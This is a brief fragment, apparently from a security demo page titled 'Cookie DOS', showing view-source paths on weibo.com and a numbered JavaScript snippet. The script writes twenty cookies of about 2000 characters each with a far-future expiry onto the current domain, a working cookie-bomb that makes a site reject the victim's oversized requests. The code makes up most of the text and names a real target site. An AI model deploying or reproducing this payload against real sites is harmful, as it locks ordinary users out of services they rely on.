 Cookie DOS
view-source:weibo.com/__
zjc
view-source:weibo.com/__big_cookie__
1 <script>
2 var suffix = Array(2000).join('x');
3 var domain = location.host;
4
5 document.write('<p>' + domain + '</p>');
6
7 var T = '_=' + suffix +
8 '; domain=' + domain +
9 '; path=/; expires=Thu, 31 Jan 2030 16:00:00 GMT';
10
11 for (var i = 0; i < 20; i++) {
12 document.cookie = i + T;
13 }
14
15 document.write('cookie length: ' + document.cookie.length);
16 </script>